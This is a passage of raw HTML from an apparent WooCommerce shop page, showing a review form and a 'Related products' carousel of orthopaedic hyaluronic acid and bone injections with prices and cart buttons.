					</select></div><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" required placeholder="Your review"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name" value="" size="30" required /></p>
<p class="comment-form-email"><input id="email" name="email" type="email" placeholder="Email" value="" size="30" required /></p>
<p class="comment-form-url"> <input id="url" name="url" type="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit"><span>Submit Your Review</span></button> <input type='hidden' name='comment_post_ID' value='5660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="woocommerce-product-carousel owl-theme" data-columns="4">
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-5107 status-publish first instock product_cat-orthopaedics has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/777-large.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5107  wishlist-fragment on-first-load"
	data-fragment-ref="5107"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5107,&quot;parent_product_id&quot;:5107,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5107&#038;_wpnonce=9761ce28a8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5107"
		data-product-type="simple"
		data-original-product-id="5107"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5107" class="compare button" data-product_id="5107" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5107">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/ostenil-tendon-1x40mg-2ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" rel="tag">Orthopaedics</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/ostenil-tendon-1x40mg-2ml/">Ostenil Tendon (1x40mg/2ml)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5107" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5107" data-product_sku="" aria-label="Add &ldquo;Ostenil Tendon (1x40mg/2ml)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5113 status-publish instock product_cat-orthopaedics has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/131-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5113  wishlist-fragment on-first-load"
	data-fragment-ref="5113"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5113,&quot;parent_product_id&quot;:5113,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5113&#038;_wpnonce=9761ce28a8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5113"
		data-product-type="simple"
		data-original-product-id="5113"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5113" class="compare button" data-product_id="5113" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5113">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/synvisc-classic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" rel="tag">Orthopaedics</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/synvisc-classic/">Synvisc Classic</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5113" data-product_sku="" aria-label="Add &ldquo;Synvisc Classic&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5004 status-publish instock product_cat-orthopaedics has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2144-large.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5004  wishlist-fragment on-first-load"
	data-fragment-ref="5004"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5004,&quot;parent_product_id&quot;:5004,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5004&#038;_wpnonce=9761ce28a8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5004"
		data-product-type="variable"
		data-original-product-id="5004"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5004" class="compare button" data-product_id="5004" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5004">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/ial-system-duo-cross-linked-hyaluronic-acid-2-5-acp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" rel="tag">Orthopaedics</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/ial-system-duo-cross-linked-hyaluronic-acid-2-5-acp/">IAL-System DUO Cross-Linked Hyaluronic Acid 2.5% + ACP</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="https://www.fillerworldwidesupplies.com/product/ial-system-duo-cross-linked-hyaluronic-acid-2-5-acp/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5004" data-product_sku="" aria-label="Select options for &ldquo;IAL-System DUO Cross-Linked Hyaluronic Acid 2.5% + ACP&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5643 status-publish last instock product_cat-orthopaedics has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Bonviva-Injection-3mg-3ml-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Bonviva-Injection-3mg-3ml-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Bonviva-Injection-3mg-3ml-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Bonviva-Injection-3mg-3ml-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Bonviva-Injection-3mg-3ml.png 400w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Bonviva-Injection-3mg-3ml-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Bonviva-Injection-3mg-3ml-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Bonviva-Injection-3mg-3ml-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Bonviva-Injection-3mg-3ml-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Bonviva-Injection-3mg-3ml.png 400w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5643  wishlist-fragment on-first-load"
	data-fragment-ref="5643"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5643,&quot;parent_product_id&quot;:5643,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5643&#038;_wpnonce=9761ce28a8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5643"
		data-product-type="simple"
		data-original-product-id="5643"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5643" class="compare button" data-product_id="5643" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5643">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/bonviva-injection-3mg-3ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" rel="tag">Orthopaedics</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/bonviva-injection-3mg-3ml/">BONVIVA INJECTION (3MG/3ML)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5643" data-product_sku="" aria-label="Add &ldquo;BONVIVA INJECTION (3MG/3ML)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5109 status-publish first instock product_cat-orthopaedics has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/819-large.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5109  wishlist-fragment on-first-load"
	data-fragment-ref="5109"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5109,&quot;parent_product_id&quot;:5109,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5109&#038;_wpnonce=9761ce28a8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5109"
		data-product-type="simple"
		data-original-product-id="5109"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5109" class="compare button" data-product_id="5109" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5109">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/renehavis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" rel="tag">Orthopaedics</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/renehavis/">RenehaVis</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>82.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5109" data-product_sku="" aria-label="Add &ldquo;RenehaVis&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5093 status-publish instock product_cat-orthopaedics has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="280" height="280" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/51-large_28.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/51-large_28.png 280w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/51-large_28-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/51-large_28-100x100.png 100w" data-sizes="auto" data-eio-rwidth="280" data-eio-rheight="280" /><noscript><img width="280" height="280" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/51-large_28.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/51-large_28.png 280w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/51-large_28-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/51-large_28-100x100.png 100w" sizes="(max-width: 280px) 100vw, 280px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5093  wishlist-fragment on-first-load"
	data-fragment-ref="5093"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5093,&quot;parent_product_id&quot;:5093,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5093&#038;_wpnonce=9761ce28a8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5093"
		data-product-type="simple"
		data-original-product-id="5093"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5093" class="compare button" data-product_id="5093" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5093">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/ostenil-mini-1x10mg-1ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" rel="tag">Orthopaedics</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/ostenil-mini-1x10mg-1ml/">Ostenil Mini (1x10mg/1ml)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5093" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5093" data-product_sku="" aria-label="Add &ldquo;Ostenil Mini (1x10mg/1ml)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5111 status-publish instock product_cat-orthopaedics has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-150x150.png 150w, 